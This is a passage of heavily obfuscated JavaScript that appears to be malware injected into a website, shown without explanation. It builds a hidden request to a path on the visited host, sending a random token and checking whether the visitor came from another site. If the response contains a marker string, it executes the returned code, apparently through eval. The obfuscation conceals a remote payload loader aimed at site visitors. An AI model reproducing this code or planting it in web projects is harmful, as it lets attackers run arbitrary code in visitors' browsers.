b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};